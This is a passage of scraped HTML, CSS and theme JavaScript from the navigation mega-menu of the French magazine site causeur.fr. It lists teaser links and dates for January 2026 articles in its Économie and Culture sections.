excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95"}';
block_tdi_95.td_column_number = "3";
block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1261";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "253";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" class="td-image-wrap " title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/galette-des-rois-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!">De l&rsquo;argent pour la galette, pas pour les mitraillettes!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6516";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1304";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" class="td-image-wrap " title="L’école de la vie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Noelle-Chatelet-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" title="L’école de la vie">L’école de la vie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" class="td-image-wrap " title="Laclos trop sulfureux pour Amiens?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-Dessous-chics-Les-liaisons-dangereuses-Photo-Philippe-Lacoche-6-Janvier-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" title="Laclos trop sulfureux pour Amiens?">Laclos trop sulfureux pour Amiens?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" class="td-image-wrap " title="À jamais les premiers !" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Annapurna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" title="À jamais les premiers !">À jamais les premiers !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pierre-birnbaum-le-roman-du-malheur-321644"  rel="bookmark" class="td-image-wrap " title="Le roman, une histoire juive?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Pierre-Birnbaum-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pierre-birnbaum-le-roman-du-malheur-321644"  rel="bookmark" title="Le roman, une histoire juive?">Le roman, une histoire juive?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
